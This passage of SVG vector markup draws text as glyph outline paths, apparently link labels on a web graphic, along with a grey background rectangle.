9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1111.237675, 340.722396)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1128.521675, 340.722396)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1139.070472, 340.722396)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1146.053565, 340.722396)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1162.07472, 340.722396)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1179.234918, 340.722396)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1189.783715, 340.722396)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1196.766808, 340.722396)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.222656 15.375 -4.070312 14.8125 -3.0625 C 14.25 -2.0625 13.472656 -1.28125 12.484375 -0.71875 C 11.492188 -0.15625 10.382812 0.125 9.15625 0.125 C 8.070312 0.125 7.09375 -0.101562 6.21875 -0.5625 C 5.351562 -1.03125 4.660156 -1.703125 4.140625 -2.578125 L 4.140625 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.546875 C 4.753906 -11.390625 5.453125 -12.03125 6.296875 -12.46875 C 7.148438 -12.90625 8.101562 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.382812 13.25 -9.15625 C 12.832031 -9.9375 12.253906 -10.535156 11.515625 -10.953125 C 10.773438 -11.378906 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.378906 6.546875 -10.953125 C 5.816406 -10.535156 5.238281 -9.9375 4.8125 -9.15625 C 4.394531 -8.382812 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1214.050818, 340.722396)"><g><path d="M 13.390625 -13.03125 L 6.890625 1.5625 C 6.359375 2.78125 5.742188 3.644531 5.046875 4.15625 C 4.359375 4.664062 3.523438 4.921875 2.546875 4.921875 C 1.921875 4.921875 1.332031 4.820312 0.78125 4.625 C 0.238281 4.425781 -0.226562 4.128906 -0.625 3.734375 L 0.203125 2.421875 C 0.859375 3.085938 1.648438 3.421875 2.578125 3.421875 C 3.171875 3.421875 3.675781 3.253906 4.09375 2.921875 C 4.519531 2.585938 4.914062 2.023438 5.28125 1.234375 L 5.84375 -0.03125 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.765625 -1.953125 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1227.967222, 340.722396)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1234.950315, 340.722396)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1252.234326, 340.722396)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1267.685955, 340.722396)"><g><path d="M 6.765625 -17.015625 C 6.003906 -17.015625 5.425781 -16.804688 5.03125 -16.390625 C 4.644531 -15.984375 4.453125 -15.375 4.453125 -14.5625 L 4.453125 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 0 L 2.75 0 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -14.640625 C 2.75 -15.828125 3.085938 -16.765625 3.765625 -17.453125 C 4.453125 -18.148438 5.425781 -18.5 6.6875 -18.5 C 7.1875 -18.5 7.664062 -18.425781 8.125 -18.28125 C 8.582031 -18.144531 8.96875 -17.945312 9.28125 -17.6875 L 8.6875 -16.375 C 8.175781 -16.800781 7.535156 -17.015625 6.765625 -17.015625 Z M 6.765625 -17.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1276.575725, 340.722396)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1291.68069, 340.722396)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1308.840899, 340.722396)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1315.997324, 340.722396)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g clip-path="url(#0ee98f0be8)"><g clip-path="url(#35289ba358)"><path fill="#f1f1f1" d="M 516.359375 413.265625 L 927.503906 413.265625 L 927.503906 623.222656 L 516.359375 623.222656 Z M 516.359375 413.265625 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 452.266701)"><g><path d="M 2.828125 -17.34375 L 4.65625 -17.34375 L 4.65625 -1.578125 L 14.359375 -1.578125 L 14.359375 0 L 2.828125 0 Z M 2.828125 -17.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(543.43795, 452.266701)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(550.594378, 452.266701)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(567.853626, 452.266701)"><g><path d="M 7.28125 -6.53125 L 4.203125 -3.71875 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -5.921875 L 11.984375 -13.03125 L 14.171875 -13.03125 L 8.59375 -7.703125 L 14.6875 0 L 12.53125 0 Z M 7.28125 -6.53125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(583.230975, 452.266701)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(590.214068, 452.266701)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(600.762865, 452.266701)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(616.78402, 452.266701)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(623.767113, 452.266701)"><g><path d="M 9.3125 -17.34375 C 11.519531 -17.34375 13.25 -16.8125 14.5 -15.75 C 15.757812 -14.695312 16.390625 -13.242188 16.390625 -11.390625 C 16.390625 -9.546875 15.757812 -8.097656 14.5 -7.046875 C 13.25 -5.992188 11.519531 -5.46875 9.3125 -5.46875 L 4.65625 -5.46875 L 4.65625 0 L 2.828125 0 L 2.828125 -17.34375 Z M 9.265625 -7.078125 C 10.984375 -7.078125 12.296875 -7.453125 13.203125 -8.203125 C 14.109375 -8.960938 14.5625 -10.023438 14.5625 -11.390625 C 14.5625 -12.796875 14.109375 -13.875 13.203125 -14.625 C 12.296875 -15.375 10.984375 -15.75 9.265625 -15.75 L 4.65625 -15.75 L 4.65625 -7.078125 Z M 9.265625 -7.078125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(642.041588, 452.266701)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(652.466571, 452.266701)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(659.622996, 452.266701)"><g><path d="M 13.390625 -13.03125 L 7.609375 0 L 5.796875 0 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.734375 -1.9375 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(673.5394, 452.266701)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(688.644365, 452.266701)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(703.080765, 452.266701)"><g><path d="M 13.390625 -13.03125 L 6.890625 1.5625 C 6.359375 2.78125 5.742188 3.644531 5.046875 4.15625 C 4.359375 4.664062 3.523438 4.921875 2.546875 4.921875 C 1.921875 4.921875 1.332031 4.820312 0.78125 4.625 C 0.238281 4.425781 -0.226562 4.128906 -0.625 3.734375 L 0.203125 2.421875 C 0.859375 3.085938 1.648438 3.421875 2.578125 3.421875 C 3.171875 3.421875 3.675781 3.253906 4.09375 2.921875 C 4.519531 2.585938 4.914062 2.023438 5.28125 1.234375 L 5.84375 -0.03125 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.765625 -1.953125 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(716.997169, 